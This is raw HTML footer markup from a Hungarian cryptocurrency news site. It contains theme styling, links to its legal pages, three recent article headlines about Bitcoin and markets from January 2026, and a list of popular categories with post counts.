<style>.tdi_90 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_90 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_90 .tdm-social-item i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_90 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_90 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_90 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_90"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}body .tdi_92:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_92:hover .tdm-title{cursor:default}.tdi_92 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_97 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_97 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_97 ul li a{justify-content:flex-start}body .tdi_97 .td-blm-menu-item-txt{flex-grow:1}body .tdi_97 a,body .tdi_97 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_97 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_101 .tdm-title{color:#ffffff}body .tdi_101:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_101 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_101:hover .tdm-title{cursor:default}.tdi_101 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_101 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}@media (max-width:767px){.tdi_102{margin-bottom:48px!important}}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:60%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_102 .td-module-meta-info,.ie11 .tdi_102 .td-module-meta-info{flex:1}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:inline-block}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_102 .td-post-author-name a{color:#ffffff}.tdi_102 .td-post-author-name:hover a{color:#fbb03b}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{color:#ffffff}.tdi_102 .td-module-meta-info,.tdi_102 .td-next-prev-wrap{text-align:left}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_102 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_102 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_102 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_102 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:90%}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-wrap{padding-bottom:90%}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .td-image-wrap{padding-bottom:90%}.tdi_102 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_102 .td-module-container:before{bottom:-15px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "19807";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "6603";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" class="td-image-wrap " title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-29-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt">Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:40+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" class="td-image-wrap " title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/eu-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?">Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:51:28+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" class="td-image-wrap " title="Csend a Bitcoin körül – ez általában nem véletlen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-5-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" title="Csend a Bitcoin körül – ez általában nem véletlen">Csend a Bitcoin körül – ez általában nem véletlen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:22:57+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-left:12px!important}}@media (max-width:767px){.tdi_105{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_106 .tdm-title{color:#ffffff}body .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_106 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_106:hover .tdm-title{cursor:default}.tdi_106 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_107 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_107{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_107 .td-cat-name{color:#ffffff}.tdi_107 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_107 li:hover .td-cat-name{color:#fbb03b}.tdi_107 li:hover .td-cat-no{color:#fbb03b}.tdi_107 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107 li{font-size:15px!important}.tdi_107 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 li{font-size:12px!important}.tdi_107 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13504</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8694</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6703</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6114</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5797</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1967</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1779</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_108{display:none!important}}@media (max-width:767px){.tdi_108{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_108{display:none!important}}</style>
